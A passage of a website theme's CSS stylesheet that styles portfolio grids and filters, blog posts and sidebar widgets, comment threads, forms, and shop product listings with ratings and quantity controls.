  font-weight: 500;
  text-align: left;
  margin-bottom: 0; }

.cal-item {
  width: 60%; }

.cal-item input,
.cal-item select {
  width: 100%; }

.cal-item select {
  padding: 10px 20px;
  border: 1px solid #e2e6e7;
  margin: 0;
  background: #fff;
  position: relative; }

.cost-dropdown {
  width: 100%; }

.hid-input {
  display: none; }

.irs-single {
  top: -20px;
  padding: 10px 20px; }

.nice-select .nice-select-search-box {
  display: none; }

.nice-select {
  z-index: 100; }

.nice-select .list {
  padding: 0 0 0; }

.slider {
  width: 100%; }

.chose-input {
  float: left;
  width: 100%; }

.total-sum {
  padding: 10px 0; }

.tts {
  float: left;
  margin-right: 10px;
  font-size: 1.077em;
  font-weight: 700; }

.total-sum input {
  float: left;
  width: auto;
  max-width: 100px;
  text-align: left;
  border: none;
  background: none;
  border-radius: 0;
  font-size: 1.308em;
  font-weight: 700;
  position: relative;
  top: 1px; }

.currency {
  float: left;
  position: relative;
  top: -4px;
  margin-right: 2px; }

.mid-pad {
  padding: 110px 0; }

.rage-slider {
  float: left;
  width: 100%;
  margin-bottom: 90px; }

/*------ portfolio ------------------------------------------------------*/
.grid-item-holder,
.folio-img {
  float: left;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden; }

.gallery-titem {
  overflow: hidden; }

.darkbg_2 {
  background: #222; }

.grid-big-pad .grid-item-holder {
  padding: 40px; }

.dark-por {
  background: #292929; }

.gallery-titem img,
.pmimh img {
  height: auto;
  position: relative;
  z-index: 1;
  transform: translateZ(0);
  transition: all 4000ms cubic-bezier(0.19, 1, 0.22, 1) 0ms; }

.post-media_img:before {
  content: "";
  position: absolute;
  left: 45px;
  bottom: -3px;
  width: 90px;
  height: 6px;
  z-index: 12;
  background-color: var(--themecolor); }

.post-media_img a {
  position: relative;
  display: block;
  overflow: hidden; }

.post-tooltip {
  position: absolute;
  height: 50px;
  line-height: 50px;
  color: #292929;
  width: 130px;
  font-size: 0.77em;
  font-weight: 600;
  text-transform: uppercase;
  top: 40%;
  left: 50%;
  margin: -25px 0 0 -65px;
  z-index: 5;
  background-color: var(--themecolor);
  text-align: center; }

.post-media_img .overlay,
.post-tooltip,
.gallery-titem .overlay {
  opacity: 0; }

.post-media_img:hover img,
.gallery-titem:hover img {
  transform: scale(1.2); }

.gallery-titem:hover .dbm-hid img {
  transform: scale(1); }

.post-media_img:hover .overlay,
.gallery-titem:hover .overlay,
.vis-det .overlay {
  opacity: 0.2; }

.vis-det .gallery-titem:hover .overlay,
.dbm-hid.det-box-media:hover:before {
  opacity: 0.4; }

.post-media_img:hover .post-tooltip {
  opacity: 1;
  top: 50%; }

.post-tooltip,
.post-media_img .overlay,
.gallery-titem .overlay,
.grid-item,
.grid-det_category,
.grid-item h3 a,
.grid-item h3 a:after,
.grid-item h3 a:before,
.grid-item,
.inline-filter .cthiso-filters a:before {
  transition: all 0.2s ease-in-out; }

.grid-det_category {
  position: absolute;
  left: 30px;
  top: 26px;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  margin-top: -10px; }

.gallery-titem:hover .grid-det_category,
.vis-det .grid-det_category,
.swiper-slide-active .half-carousel-item .grid-det_category {
  opacity: 1;
  margin-top: 0;
  visibility: visible; }

.half-carousel-item .grid-det_category {
  top: 26px;
  left: 40px;
  padding: 6px 4px 6px 10px;
  background: rgba(0, 0, 0, 0.4); }

.grid-det_category a {
  float: left;
  font-size: 0.692em;
  text-transform: uppercase;
  margin-right: 6px;
  font-weight: 600;
  color: #fff; }

.grid-item {
  position: absolute;
  left: 0;
  right: 0;
  bottom: -60px;
  z-index: 5;
  padding: 0 0 0 30px;
  background: #292929;
  height: 60px;
  line-height: 60px; }

.vis-det .grid-item {
  position: relative;
  float: left;
  width: 100%;
  bottom: 0;
  background: #fff;
  border: 1px solid #eee;
  border-top: none;
  box-sizing: border-box; }

.gallery-titem:hover .grid-item {
  bottom: 0; }

.grid-item h3 a:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f0da";
  position: absolute;
  right: 0;
  top: 0;
  width: 60px;
  height: 60px;
  font-size: 0.923em;
  background: #333;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
  font-weight: 600;
  text-align: center;
  z-index: 1; }

.vis-det .grid-item h3 a:before {
  background: #fff;
  border: 1px solid #eee;
  box-sizing: border-box;
  border-top: none; }

.grid-item h3 {
  width: 100%;
  color: #000;
  text-overflow: ellipsis;
  overflow: hidden;
  font-weight: 600;
  font-size: 0.77em;
  text-transform: uppercase;
  position: relative;
  line-height: 60px;
  margin-bottom: 0; }

.grid-item h3 a:after {
  content: "";
  position: absolute;
  left: 0;
  width: 0;
  height: 1px;
  top: 50%;
  margin-top: -1px;
  background: rgba(255, 255, 255, 0.8); }

.vis-det .grid-item h3 a:after {
  background: #ccc; }

.grid-item h3 a {
  color: #fff;
  display: block;
  position: relative;
  z-index: 10; }

.vis-det .grid-item h3 a {
  color: #000; }

.grid-item h3 a:hover {
  padding-left: 30px;
  color: var(--themecolor); }

.grid-item h3 a:hover:after {
  width: 14px; }

.grid-item h3 a:hover:before {
  border-color: transparent;
  color: #292929;
  background-color: var(--themecolor); }

.filter-holder {
  background: #fff;
  height: 60px;
  line-height: 60px;
  padding: 0 150px 0 0;
  margin-bottom: 20px;
  box-shadow: 0 19px 20px rgba(58, 87, 135, 0.08);
  position: relative; }

.filter-holder:before {
  content: "";
  position: absolute;
  right: 180px;
  width: 150px;
  height: 1px;
  background: #eee;
  top: 50%;
  z-index: 1; }

.inline-filter.shop-filter {
  float: right;
  position: relative;
  margin-top: 10px; }

.inline-filter.shop-filter:before {
  display: none; }

.inline-filter .cthiso-filters {
  position: relative;
  z-index: 2;
  display: flex;
  flex-wrap: wrap; }

.inline-filter .cthiso-filters a {
  padding: 0 50px;
  border-right: 1px solid #eee;
  font-weight: 600;
  font-size: 0.846em;
  color: #666;
  position: relative;
  display: inline-block; }

.inline-filter .cthiso-filters a:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 0; }

.inline-filter .cthiso-filters a.cthiso-filter-active:before {
  height: 4px;
  background-color: var(--themecolor); }

.inline-filter .cthiso-filters a.cthiso-filter-active,
.inline-filter .cthiso-filters a:hover {
  color: #000; }

.inline-filter .count-folio {
  position: absolute;
  top: 0;
  right: 0;
  width: 150px;
  height: 60px;
  line-height: 60px;
  text-align: center; }

.cf-counter,
.hidden-filter .count-folio {
  background: #292929;
  height: 50px;
  line-height: 50px;
  text-align: center;
  color: var(--themecolor); }

.hidden-filter .count-folio {
  margin-top: 10px; }

.inline-filter .count-folio:before,
.cf-counter:before,
.hidden-filter .count-folio:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 10px;
  height: 1px;
  margin: 0 0 0 -5px;
  background: #000;
  opacity: 0.4;
  z-index: 2; }

.cf-counter:before,
.hidden-filter .count-folio:before {
  background: rgba(255, 255, 255, 0.3);
  opacity: 1; }

.inline-filter .count-folio div,
.cf-counter div,
.hidden-filter .count-folio div {
  display: inline-block;
  margin: 0 15px;
  font-weight: 600;
  font-size: 0.846em;
  position: relative;
  z-index: 3;
  text-align: center; }

.shf_btn {
  position: absolute;
  z-index: 100;
  right: 0;
  height: 46px;
  line-height: 46px;
  top: 50%;
  margin-top: -23px;
  background: #333;
  cursor: pointer;
  padding: 0 80px 0 40px;
  font-size: 0.77em;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--themecolor); }
  .shf_btn:hover:before {
    color: var(--themecolor); }

.shf_btn:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f0d7";
  position: absolute;
  top: 0;
  right: 0;
  width: 56px;
  height: 46px;
  font-size: 0.923em;
  line-height: 46px;
  font-weight: bold;
  color: #fff;
  text-align: center; }

.shf_btn_active:before {
  content: "\f00d"; }

.hidden-filter {
  position: absolute;
  top: 100%;
  z-index: 100;
  width: 280px;
  background: #fff;
  padding: 20px;
  right: 0;
  margin-top: 31px;
  box-shadow: 0 19px 20px rgba(58, 87, 135, 0.08);
  visibility: hidden;
  opacity: 0;
  margin-right: -20px;
  transition: all 0.3s ease-in-out; }

.vis_hiddenfilter {
  visibility: visible;
  opacity: 1;
  margin-right: 0; }

.hidden-filter a {
  display: block;
  width: 100%;
  padding: 15px 25px;
  text-align: left;
  position: relative;
  margin-bottom: 6px;
  background: #f5f5f5;
  font-size: 0.846em;
  font-weight: 600;
  transition: all 200ms linear;
  color: #000; }
  .hidden-filter a:hover, .hidden-filter a.cthiso-filter-active {
    background-color: var(--themecolor);
    color: #000; }

.breadcrumbs .hidden-filter a:hover {
  color: #000; }

.hidden-filter a.cthiso-filter-active:before {
  transform: rotate(90deg);
  transition: all 200ms linear; }

.single-slider-holder,
.single-slider {
  float: left;
  width: 100%;
  position: relative; }

.mar-top-50 {
  margin-top: 30px; }

.single-slider-wrap {
  overflow: hidden; }

.grid-media-zoom,
.box-media-zoom {
  position: absolute;
  right: 0;
  top: -60px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 0.77em;
  background: #202020;
  color: #fff;
  cursor: pointer;
  z-index: 10;
  transition: all 0.3s ease-in-out;
  text-align: center;
  color: var(--themecolor); }

.grid-media-zoom {
  transition-delay: 0.4s; }

.grid-item-holder:hover .grid-media-zoom,
.hov_zoom:hover .box-media-zoom {
  top: 0;
  opacity: 1; }

.single-zoom {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
  cursor: pointer;
  background: rgba(0, 0, 0, 0.2);
  opacity: 0;
  transition: all 200ms linear; }

.single-zoom i {
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 100%;
  border-radius: 50%;
  color: #292929;
  font-size: 0.77em;
  left: 50%;
  top: 50%;
  margin: -20px 0 0 -20px;
  background-color: var(--themecolor);
  text-align: center; }

.howzoom_2 .gallery-titem:hover .single-zoom {
  opacity: 1; }

.show-case-slider-wrap {
  height: 500px;
  background: #383838;
  padding: 10px; }

.show-case-slider-wrap .swiper-container {
  width: 100%;
  height: 100%;
  margin: 0 auto; }

.fw-carousel_pagination-wrap {
  position: absolute;
  bottom: -36px;
  left: 0;
  width: 100%;
  z-index: 100; }

.fw-carousel .swiper-slide {
  width: auto !important;
  height: 100% !important;
  display: inherit !important; }

.fw-carousel .swiper-slide img {
  width: auto !important;
  height: 100% !important;
  position: relative;
  z-index: 1; }

.slide-numb {
  position: absolute;
  top: 30px;
  left: 30px;
  padding: 5px 15px;
  background: rgba(0, 0, 0, 0.4);
  color: #fff;
  font-size: 0.846em;
  z-index: 10;
  font-weight: 600;
  color: var(--themecolor); }

.fw-carousel-button-prev {
  left: 50px; }

.fw-carousel-button-next {
  right: 50px; }

/* ------blog------------------------------------------------------------ */
.fw-separator {
  height: 1px;
  background: #eee;
  margin: 10px 0 15px;
  display: block; }

article {
  width: 100%;
  position: relative; }

.post-content,
.content-box {
  background: #fff;
  padding: 24px; }

article:before {
  content: "";
  position: absolute;
  bottom: -10px;
  left: 0;
  width: 50px;
  height: 4px; }

article .tbtn {
  margin-top: 0; }

article h4.post-title {
  width: 100%;
  font-size: 1.462em;
  font-weight: 700;
  color: #000;
  padding-bottom: 15px;
  word-wrap: break-word; }

article.single-post h4.post-title {
  padding-bottom: 14px; }

article h4.post-title a:hover {
  color: #666; }

article.column-post h4.post-title {
  font-size: 1.231em;
  text-align: left;
  padding-bottom: 15px; }

.post-media,
.post-contentsection-title {
  float: left;
  width: 100%;
  position: relative; }

.post-opt {
  padding-top: 16px;
  float: right; }

.post-opt.single_post-opt {
  float: none;
  padding-top: 0; }

.post-opt li {
  margin-right: 20px;
  display: inline; }

.post-opt li span,
.post-opt li a {
  color: #666; }

.post-opt li i {
  padding-right: 6px;
  font-weight: bold;
  color: var(--themecolor); }

.widget-sidebar {
  float: left;
  position: relative;
  width: 100%; }

.ws_column {
  padding: 24px 24px 15px;
  background: #fff; }

.widget-sidebar h3 {
  float: left;
  width: 100%;
  font-weight: 600;
  font-size: 1.231em;
  text-align: left;
  padding-bottom: 14px;
  border-bottom: 1px solid #ddd;
  position: relative !important;
  margin-bottom: 10px; }

.widget-sidebar.ws_column h3 {
  border-color: #eee; }

.widget-sidebar h3:before {
  content: "";
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 30px;
  height: 3px; }

.post-link {
  float: left;
  text-transform: uppercase;
  font-size: 0.923em;
  transition: all 300ms linear; }

.post-tags {
  float: left;
  width: 100%;
  margin: 15px 0; }

.post-tags li,
.tagcloud li {
  margin-right: 4px;
  float: left; }

.post-tags li a,
.tagcloud li a {
  float: left;
  font-size: 0.77em;
  text-transform: uppercase;
  padding: 12px 30px;
  background: #292929;
  margin-bottom: 3px;
  font-weight: 600;
  transition: all 300ms linear; }

.post-tags li a:hover,
.tagcloud li a:hover {
  color: #fff; }

.pagination {
  margin: 20px 0 0 0;
  text-align: center;
  float: left;
  z-index: 10;
  position: relative;
  background: #292929;
  border-radius: 0; }
  .pagination .nav-links {
    display: flex; }

.page-numbers {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  box-sizing: border-box;
  position: relative;
  font-size: 0.77em;
  font-weight: 500;
  color: #888da0;
  border-right: 1px solid rgba(255, 255, 255, 0.15);
  transition: all 150ms linear;
  color: var(--themecolor); }
  .page-numbers.current, .page-numbers:hover {
    background-color: var(--themecolor);
    color: #fff; }
  .page-numbers i {
    font-size: 0.923em; }

.cat-item a {
  transition: all 150ms linear; }

.bg-wrap {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 1;
  overflow: hidden; }

.bg-parallax-wrap-gradien:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 20;
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 90%); }

.banner-widget {
  padding: 150px 30px 20px;
  margin-top: 20px;
  overflow: hidden;
  margin-bottom: 30px; }

.banner-widget_content {
  z-index: 2;
  position: relative; }

.banner-widget_content h5 {
  color: #fff;
  font-size: 1.154em;
  font-weight: 600;
  margin-bottom: 20px; }

.widget-inner {
  float: left;
  width: 100%;
  position: relative;
  margin: 8px 0 25px; }

.search-input {
  border: none;
  background: #eee;
  border-radius: none;
  position: relative;
  outline: none;
  padding: 0px 0px 0px 20px;
  width: 100%;
  height: 50px;
  color: #000;
  -webkit-appearance: none; }

.search-input::-webkit-input-placeholder,
.search-input::-webkit-input-placeholder {
  color: #999;
  font-weight: 500;
  font-size: 0.923em;
  position: relative;
  font-family: "Poppins", sans-serif; }

.search-submit {
  border: none;
  outline: none;
  cursor: pointer;
  background: none;
  position: absolute;
  top: 0;
  right: 0;
  width: 70px;
  height: 50px;
  font-size: 0.846em; }

.search-submit:hover i {
  opacity: 0.5; }

.widget-posts li {
  padding: 12px 0;
  text-align: left; }

.widget-posts-img {
  float: left;
  width: 30%; }

.widget-comments-img img {
  border-radius: 100%; }

.widget-posts-descr {
  float: left;
  width: 70%;
  position: relative;
  padding: 10px 0 0 15px; }

.widget-posts-descr:before,
.widget-posts-descr:after {
  content: "";
  position: absolute;
  bottom: -14px;
  left: 15px;
  right: 0;
  height: 1px;
  background: #eee;
  z-index: 1; }

.widget-posts-descr:after {
  left: auto;
  width: 30px;
  z-index: 2;
  background-color: var(--themecolor); }

.widget-posts-descr a {
  font-size: 0.923em;
  font-weight: 600;
  color: #000; }

.widget-posts-descr a:hover {
  color: #666; }

.widget-posts-date {
  float: left;
  width: 100%;
  margin-top: 7px;
  color: #444;
  font-size: 0.77em;
  text-transform: uppercase;
  font-weight: 600; }

.widget-posts-date i {
  margin-right: 6px;
  color: var(--themecolor); }

.cat-wid,
.fix-bar {
  float: left;
  width: 100%;
  position: relative; }

.cat-wid li {
  float: left;
  width: 100%;
  text-align: left;
  margin-bottom: 6px;
  color: #292929; }

.cat-wid li a {
  color: #999;
  font-size: 0.923em;
  padding: 4px 20px 0 0;
  font-weight: 500;
  float: left;
  background: #fff;
  position: relative;
  z-index: 2; }

.cat-item a {
  background-color: #fff;
  padding-right: 20px;
  position: relative;
  z-index: 1; }

.widget-inner .tbtn-nav {
  margin-bottom: 0; }

.content-nav_holder {
  margin-top: 80px;
  z-index: 5; }

.content-nav_holder.cnh_sin-post {
  margin-top: 0; }

.content-nav {
  margin-bottom: 30px;
  z-index: 2;
  background: #222; }

.content-nav li {
  width: 50%;
  float: left;
  position: relative;
  padding: 0 50px; }
  .content-nav li.post-nav-next-wrap {
    float: right; }

.content-nav li:first-child {
  border: none; }

.content-nav li a.ln,
.content-nav li a.rn {
  color: #fff;
  font-size: 0.923em;
  position: relative;
  width: 100%;
  padding: 30px 0;
  display: block; }

.content-nav li a.ln {
  text-align: left; }

.content-nav li a.rn {
  text-align: right;
  justify-content: flex-end; }

.content-nav li a.ln i,
.content-nav li a.rn i {
  transition: all 300ms linear;
  color: var(--themecolor); }

.content-nav li a.ln:hover i,
.content-nav li a.rn:hover i {
  transform: rotateX(360deg); }

.content-nav li a span {
  font-size: 0.77em;
  text-transform: uppercase;
  font-weight: 600;
  word-wrap: break-word; }

.content-nav li a.ln span {
  padding-left: 15px; }

.content-nav li a.rn span {
  padding-right: 15px; }

.content-nav:before {
  content: "";
  position: absolute;
  width: 4px;
  height: 30px;
  top: 50%;
  left: 50%;
  margin: -15px 0 0 -2px;
  z-index: 2;
  background-color: var(--themecolor); }

.content-nav:after {
  content: "";
  position: absolute;
  width: 1px;
  left: 50%;
  margin-left: -1px;
  top: 0;
  bottom: 0;
  z-index: 1;
  background: rgba(255, 255, 255, 0.1); }

.content-nav_mediatooltip {
  position: absolute;
  bottom: 100%;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  transition: all 100ms linear;
  z-index: -1; }

.content-nav li:hover .content-nav_mediatooltip {
  opacity: 1;
  visibility: visible; }

.content-nav_mediatooltip.cnmd_leftside {
  left: 0;
  right: 40%; }

.content-nav_mediatooltip.cnmd_rightside {
  left: 40%;
  right: 0; }

.content-nav_mediatooltip img {
  width: 100%;
  height: auto; }

.post-single-tags span,
.post-single-tags a {
  float: left; }

.post-single-tags span {
  margin-right: 20px;
  position: relative;
  font-weight: 500;
  top: 10px; }

.post-single-tags a {
  padding: 10px 25px;
  background: #333;
  margin: 0 6px 6px 0;
  font-size: 0.77em;
  text-transform: uppercase;
  font-weight: 600; }

.add_comm {
  position: relative;
  margin-top: 12px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 0.77em;
  margin-left: auto;
  color: #000;
  min-width: 150px;
  text-align: right; }
  .add_comm:hover {
    color: var(--themecolor); }

.add_comm i {
  padding-left: 10px;
  color: var(--themecolor); }

.comment {
  padding: 0 0 30px 60px;
  position: relative;
  margin-bottom: 30px;
  width: 100%;
  border-bottom: 1px solid #eee; }
  .comment .comment:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0; }

.pingback, .trackback {
  position: relative;
  margin-bottom: 30px;
  width: 100%;
  padding-bottom: 30px;
  border-bottom: 1px solid #eee; }

.reviews-comments-item-text + .comment {
  margin-top: 30px; }

.review-comments-avatar {
  position: absolute;
  top: 0;
  left: 0;
  width: 60px;
  height: 60px; }

.review-comments-avatar:before {
  content: "";
  position: absolute;
  right: -5px;
  top: 20px;
  width: 8px;
  height: 8px;
  border-left: 1px solid #eee;
  border-bottom: 1px solid #eee;
  transform: rotate(45deg);
  background: #f9f9f9;
  z-index: 10; }

.review-comments-avatar img {
  width: 50px;
  height: 50px;
  float: left;
  border-radius: 50%; }

.reviews-comments-item-text {
  width: 100%;
  position: relative;
  padding: 25px 30px;
  background: #f9f9f9;
  border-radius: 2px;
  border: 1px solid #eee; }

.comment-num {
  position: absolute;
  right: 30px;
  top: 20px;
  width: 30px;
  height: 30px;
  font-size: 0.77em;
  line-height: 30px;
  font-weight: 600;
  background: #fff;
  border: 1px solid #eee;
  text-align: center; }

.reviews-comments-item-text h4 {
  text-align: left;
  font-size: 1.154em;
  font-weight: 600;
  color: #666;
  margin-bottom: 15px; }
  .reviews-comments-item-text h4 a {
    color: #666; }

.reviews-comments-item-text .star-rating {
  float: left;
  margin: 5px 0 0 20px;
  font-size: 0.77em; }

.comment-meta {
  float: left;
  top: 20px;
  position: relative;
  text-transform: uppercase;
  font-size: 0.77em;
  color: #000;
  font-weight: 500;
  min-height: 34px; }

.comment-reply-link {
  float: right;
  padding: 8px 20px;
  background: #292929;
  font-weight: 500;
  font-size: 0.846em;
  margin-top: 10px;
  color: var(--themecolor); }
  .comment-reply-link:hover {
    color: var(--themecolor); }

.comment-reply-link i {
  padding-right: 10px;
  color: #fff;
  font-size: 0.77em; }

.comment-text {
  font-size: 0.846em;
  font-weight: 500; }

.comment-body_dec {
  position: absolute;
  bottom: 40px;
  right: 150px;
  left: 180px;
  height: 1px;
  background: #d9d9d9;
  display: none; }

.comment-reply-link + .comment-meta + .comment-body_dec {
  display: block; }

.pr-subtitle,
.comment-reply-title {
  font-size: 1.077em;
  font-weight: 600;
  color: #000;
  margin-bottom: 30px; }

.comment-reply-title {
  margin-bottom: 20px; }

.pr-subtitle span {
  padding-left: 6px;
  color: var(--themecolor); }

/*------ forms -------------------------------------------------*/
.custom-form textarea,
.custom-form input[type="text"],
.custom-form input[type="email"],
.custom-form input[type="password"] {
  border: none;
  border: 1px solid #e1e1e1;
  background: #f9f9f9;
  width: 100%;
  padding: 15px 30px;
  color: #000;
  font-size: 0.923em;
  -webkit-appearance: none;
  font-family: "Poppins", sans-serif; }

.custom-form input::-webkit-input-placeholder,
.custom-form textarea::-webkit-input-placeholder,
.subcribe-form input.enteremail::-webkit-input-placeholder {
  color: #666;
  font-weight: 500;
  font-size: 0.923em;
  position: relative;
  font-family: "Poppins", sans-serif; }

.custom-form input:-moz-placeholder,
.custom-form textarea:-moz-placeholder {
  color: #666;
  font-weight: 500;
  font-size: 0.923em;
  font-family: "Poppins", sans-serif; }

.custom-form textarea {
  min-height: 180px;
  resize: vertical;
  padding: 25px 30px;
  -webkit-appearance: none;
  border: 1px solid #e1e1e1;
  margin-bottom: 20px; }

.custom-form input {
  margin-bottom: 20px; }
  .custom-form input[type="submit"] {
    margin-bottom: 0; }

.custom-form .tbtn {
  border: none;
  -webkit-appearance: none;
  cursor: pointer; }

.custom-form textarea:focus,
.custom-form input[type="text"]:focus,
.custom-form input[type="email"]:focus,
.custom-form input[type="password"]:focus {
  background: #fff;
  box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06);
  outline: none; }

.nice-select {
  font-size: 0.923em;
  font-weight: 500;
  height: 48px;
  line-height: 48px;
  border-radius: 0;
  border: 1px solid #e1e1e1;
  background: #fff; }

.nice-select .option.focus,
.nice-select .option.selected.focus {
  color: #000; }

.irs-line-left,
.irs-line-mid,
.irs-line-right,
.irs-bar-edge {
  background: #ccc; }

.irs-single {
  color: #292929;
  font-weight: 600; }

/*------ shop-------------------------------------------------*/
.shop-item-grid {
  padding: 130px 30px;
  margin-bottom: 20px;
  position: relative;
  overflow: hidden;
  border-radius: 2px; }

.listing-item-grid .d-gr-sec:before {
  opacity: 0.7; }

.shop-item-grid_title {
  position: absolute;
  left: 30px;
  bottom: 14px;
  right: 30px;
  z-index: 10;
  text-align: left; }

.shop-item-grid_title h3,
.shop-item-grid_title h3 a,
.shop-item-grid:hover p {
  color: #fff; }

.shop-item-grid_title p {
  color: rgba(255, 255, 255, 0.7);
  transition: all 0.3s ease-in-out 0s; }

.shop-item-grid_title h3 {
  font-weight: 700;
  padding-bottom: 5px;
  margin-bottom: 10px;
  font-size: 1.231em;
  position: relative; }

.shop-item-grid_title h3:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 20px;
  height: 2px; }

.shop-item-grid .shop-counter {
  position: absolute;
  left: 20px;
  top: 30px;
  z-index: 10;
  padding: 8px 16px;
  color: #292929;
  border-radius: 2px;
  font-size: 0.846em;
  font-weight: 600; }

.shop-item-grid .shop-counter span {
  padding-right: 6px; }

.d-gr-sec {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 2;
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.95) 100%); }

.shop-header {
  background: #fff;
  padding: 15px 30px;
  box-shadow: 0 19px 20px rgba(58, 87, 135, 0.08);
  margin-bottom: 20px; }

.hero-wrap_custom_title {
  margin-top: 70px; }

.hero-search {
  background: #fff;
  border-radius: 2px;
  padding: 80px 30px 30px;
  box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.3); }

.hero_prwarp {
  padding: 0 0 0 60px; }

.hero_prwarp-title {
  position: absolute;
  left: 0;
  top: 20px;
  font-size: 0.846em;
  color: #666;
  font-weight: 600; }

.hero-search-title {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  padding: 0 30px;
  height: 60px;
  line-height: 60px;
  border-bottom: 1px solid #eee;
  text-align: left;
  color: #292929;
  font-weight: 600;
  font-size: 0.846em;
  text-transform: uppercase; }

.hero-search-title i {
  margin-right: 15px;
  font-size: 1.077em;
  position: relative;
  top: 1px; }

.hero-search-submit {
  height: 50px;
  line-height: 50px;
  border: none;
  border-radius: 2px;
  text-transform: uppercase;
  -webkit-appearance: none;
  font-family: "Poppins", sans-serif;
  font-size: 0.77em;
  font-weight: 600;
  cursor: pointer;
  background: #292929; }

.hero-search-submit:hover {
  color: #292929; }

.hero-search-submit i {
  margin-right: 10px; }

.shop-header .nice-select {
  border: 1px solid #eee;
  background: #f5f5f5; }

.shop-header_opt {
  float: right;
  width: 200px; }

.shop-header h4 {
  float: left;
  font-size: 1.077em;
  font-weight: 600;
  position: relative;
  top: 15px; }

.price-rage-wrap.shop-rage-wrap {
  padding-left: 0;
  padding-right: 70px;
  margin-top: 20px; }

.shop-rage-wrap .srw_btn {
  position: absolute;
  right: 0;
  width: 60px;
  height: 28px;
  line-height: 28px;
  color: #292929;
  top: 8px;
  font-size: 0.77em;
  font-weight: 600; }

.shop-rage-wrap .srw_btn:hover {
  background: #292929; }

.radio-group input[type="radio"] {
  position: absolute;
  visibility: hidden;
  display: none; }

.radio-group label {
  color: #666;
  float: left;
  padding: 12px 0;
  cursor: pointer;
  width: 33.3333333%;
  font-weight: 500;
  font-size: 0.846em; }

.radio-group input[type="radio"]:checked + label {
  color: #292929; }

.radio-group label + input[type="radio"] + label {
  border-left: 1px solid #e1e1e1; }

.radio-group {
  border: 1px solid #e1e1e1;
  background: #f2f2f2;
  border-radius: 2px;
  overflow: hidden; }

.reviews_counter_wrap {
  float: left;
  margin-bottom: 15px; }

.reviews_counter_wrap_text,
.reviews_counter_wrap .star-rating {
  float: left; }

.reviews_counter_wrap_text {
  font-size: 0.846em;
  color: #999;
  font-weight: 500;
  margin-top: 1px; }

.reviews_counter_wrap .star-rating i {
  margin: 0 1px;
  font-size: 0.77em; }

.reviews_counter_wrap .star-rating {
  margin-right: 10px; }

.grid-item_price_item {
  font-size: 0.846em;
  position: relative;
  float: left;
  font-weight: 600;
  text-transform: uppercase;
  color: #777;
  top: 0px; }

.grid-item_price_item strong {
  font-size: 1.308em;
  color: #333;
  position: relative;
  top: 1px;
  margin-left: 7px;
  font-weight: 700; }

.grid-item_price {
  border-top: 1px solid #eee;
  padding-top: 15px; }

.grid-item_price .add_cart {
  float: right;
  padding: 8px 10px;
  font-size: 0.77em;
  font-weight: 600;
  cursor: pointer;
  background: #444;
  text-transform: uppercase; }

.grid-item_price .add_cart i {
  margin-right: 6px; }

.grid-item_price .add_cart:hover {
  color: #292929; }

.detbox_notifer {
  position: absolute;
  top: 0;
  right: 0;
  padding: 12px 15px;
  font-size: 0.846em;
  font-weight: 600;
  z-index: 50;
  color: #292929;
  box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.4); }

.load-more_btn {
  float: right;
  height: 50px;
  line-height: 50px;
  padding: 0 40px;
  background: #333;
  font-weight: 600;
  cursor: pointer;
  font-size: 0.846em;
  margin-top: 30px; }

.load-more_btn i {
  margin-right: 13px;
  color: #fff;
  position: relative; }

.load-more_btn:hover i {
  animation: spin3 0.5s linear infinite; }

@keyframes spin3 {
  from {
    transform: rotate(0deg); }
  to {
    transform: rotate(-360deg); } }

.det-box-item.dbi_shop {
  padding-bottom: 15px; }

.shop-header-title {
  background: #fff;
  padding: 30px 45px 20px; }

.shop-header-title h2 {
  text-align: left;
  font-size: 1.692em;
  font-weight: 700;
  border-bottom: 1px solid #eee;
  padding-bottom: 15px; }

.shop-header-title h2 span {
  font-size: 0.923em;
  color: #999;
  font-weight: 500;
  margin-left: 10px;
  position: relative;
  top: -12px; }

.shop-header-title_opt,
.shop-header-title_opt li {
  float: left; }

.shop-header-title_opt {
  margin-top: 10px; }

.shop-header-title_opt li {
  margin-right: 20px; }

.shop-header-title .single_post-opt {
  margin-top: 16px; }

.shop-header-title_opt li .reviews_counter_wrap {
  margin-top: 5px; }

.qty_btn {
  float: right;
  margin-top: 20px; }

.qty_btn .tbtn {
  border: none;
  margin-top: 0; }

.qty_btn input {
  float: left;
  border: 1px solid #eee;
  margin-right: 10px;
  background: #f9f9f9;
  position: relative;
  height: 50px; }

.leave-rating-wrap {
  top: -6px;
  margin: 0 0 20px 0; }

.leave-rating,
.leave-rating-title {
  float: left; }

.leave-rating-title {
  margin-right: 10px;
  font-size: 0.923em;
  color: #000;
  position: relative;
  font-weight: 600; }

.leave-rating input[type="radio"] {
  display: none; }

.custom-form .leave-rating label {
  font-size: 1.077em;
  float: right;
  letter-spacing: 4px;
  cursor: pointer;
  transition: 0.3s;
  font-weight: 500;
  width: auto; }

.leave-rating label:hover:before,
.leave-rating label.selected:before {
  font-weight: 900; }

